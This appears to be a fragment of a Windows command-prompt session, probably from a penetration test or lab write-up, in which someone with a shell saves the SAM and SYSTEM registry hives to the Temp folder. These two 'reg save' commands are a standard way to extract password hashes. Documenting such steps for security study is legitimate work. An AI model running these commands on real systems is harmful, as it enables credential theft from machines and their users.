 Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd c:\Windows\Temp
cd c:\Windows\Temp
c:\Windows\Temp>reg save HKLM\sam sam
reg save HKLM\sam sam
The operation completed successfully.
c:\Windows\Temp>reg save HKLM\system system
reg save HKLM\system system
The operation completed successfully.